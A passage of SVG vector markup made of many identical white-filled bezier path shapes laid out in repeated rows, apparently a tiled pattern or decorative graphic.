					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224C0.5-33.416,0.503-33.48,0.51-33.362
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-25.736c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-18.084c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
